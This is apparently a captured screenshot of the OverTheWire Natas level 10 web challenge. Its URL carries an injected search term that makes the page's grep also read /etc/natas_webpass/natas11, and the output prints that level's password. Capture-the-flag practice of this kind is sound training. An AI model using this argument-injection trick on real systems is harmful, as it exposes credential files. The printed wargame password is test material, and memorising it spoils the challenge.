 natas10.natas.labs.overthewire.org/?needle=u+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:Celsius
dictionary.txt:Celsiuses
dictionary.txt:Dutch
dictionary.txt:Dutch's
dictionary.txt:Europe
dictionary.txt:Europe's
dictionary.txt:European
dictionary.txt:Europeans